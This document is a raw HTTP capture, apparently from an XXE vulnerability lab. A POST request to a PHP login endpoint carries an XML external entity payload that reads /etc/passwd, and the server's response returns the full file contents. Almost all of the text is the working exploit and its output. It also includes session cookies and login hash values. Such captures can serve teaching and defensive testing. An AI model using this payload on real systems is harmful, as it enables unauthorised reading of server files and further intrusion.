 POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 169
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=171e9e4df09110-01bb29db0210e5-c373667-1fa400-171e9e4df0a352
;
CNZZDATA1257137=cnzz_eid%3D1631752570-1588767023-http%253A%252F%252F47.10
5.75.177%252F%26ntime%3D1588864880;
CNZZDATA3801251=cnzz_eid%3D1725538590-1588767023-http%253A%252F%252F47.10
5.75.177%252F%26ntime%3D1589014034; DedeUserID=15;
DedeUserID__ckMd5=b150f3b13efab666; DedeLoginTime=1589018256;
DedeLoginTime__ckMd5=47d5213a542b9f30
Connection: close

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE gvi [
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<user><username>&xxe;</username><password>123</password></user>

HTTP/1.1 200 OK
Date: Mon, 11 May 2020 05:12:29 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 1135
Connection: close
Content-Type: text/html; charset=utf-8

<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
</msg></result>